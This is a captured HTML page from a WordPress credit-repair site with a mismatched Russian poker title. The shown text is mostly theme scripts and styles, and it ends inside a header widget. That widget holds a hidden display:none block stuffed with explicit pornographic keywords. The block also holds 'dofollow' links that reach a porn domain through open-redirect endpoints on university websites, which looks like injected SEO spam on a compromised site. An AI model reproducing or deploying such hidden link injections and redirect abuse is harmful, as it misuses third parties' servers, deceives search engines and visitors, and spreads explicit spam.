

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/stranica-statji-s-neobhodimimi-chastyami-informacii-toni-shej-poker/
body_size: 22214
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>Страница статьи с необходимыми частями информации тони шей покер &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Страница статьи с необходимыми частями информации тони шей покер Comments Feed" href="https://credit-resolutions.com/stranica-statji-s-neobhodimimi-chastyami-informacii-toni-shej-poker/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/2013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/stranica-statji-s-neobhodimimi-chastyami-informacii-toni-shej-poker/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=2013' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fstranica-statji-s-neobhodimimi-chastyami-informacii-toni-shej-poker%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fstranica-statji-s-neobhodimimi-chastyami-informacii-toni-shej-poker%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2013 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Friday, January 30, 2026</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
